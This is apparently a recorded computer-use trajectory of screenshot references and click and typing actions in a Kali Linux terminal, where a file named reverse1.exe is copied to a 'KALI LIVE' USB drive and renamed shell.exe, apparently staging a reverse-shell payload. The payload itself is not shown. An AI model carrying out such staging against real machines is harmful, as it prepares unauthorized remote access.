
left_click(635, 154)

left_click(647, 228)

left_click(736, 223)

left_click_drag(551, 155, 226, 238)

left_click(357, 238)

Back in the Kali terminal, copy reverse1.exe to /media/root/KALI LIVE/.
left_click(298, 616)

left_click(121, 19)

mouse_move(267, 149)

type("cp r")

type("everse1.exe /media/root/KALI\\ LIVE/")

In the KALI LIVE folder, rename reverse1.exe to shell.exe and clear the terminal.
type("cd /")

type("media/root/KALI\\ LIVE/")
type("mv reverse1.exe")

type("shell.exe")

type("clea")

left_click(121, 20)
